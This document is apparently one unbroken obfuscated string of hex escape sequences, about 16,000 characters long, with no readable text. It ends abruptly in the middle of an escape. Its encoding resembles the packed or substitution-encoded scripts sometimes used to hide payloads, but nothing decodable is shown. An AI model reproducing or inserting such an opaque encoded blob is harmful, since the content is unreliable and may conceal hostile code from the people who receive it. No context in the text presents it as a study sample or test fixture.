C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\